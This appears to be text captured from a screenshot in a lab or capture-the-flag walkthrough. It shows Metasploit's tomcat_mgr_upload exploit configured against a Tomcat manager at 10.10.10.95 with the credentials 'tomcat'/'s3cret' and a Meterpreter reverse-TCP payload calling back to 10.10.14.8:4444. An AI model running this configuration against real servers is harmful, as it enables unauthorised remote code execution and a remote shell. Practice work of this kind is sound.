 msf6 exploit(multi/http/tomcat_mgr_upload) > show options
Module options (exploit/multi/http/tomcat_mgr_upload):
Name Current Setting Required Description
HttpPassword s3cret no The password for the specified username
HttpUsername tomcat no The username to authenticate as
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 10.10.10.95 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basi
cs/using-metasploit.html
RPORT 8080 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI /manager yes The URI path of the manager app (/html/upload and /undeploy will be used)
VHOST no HTTP server virtual host
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.8 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Windows Universal
View the full module info with the info, or info -d command.
msf6 exploit(multi/http/tomcat_mgr_upload) >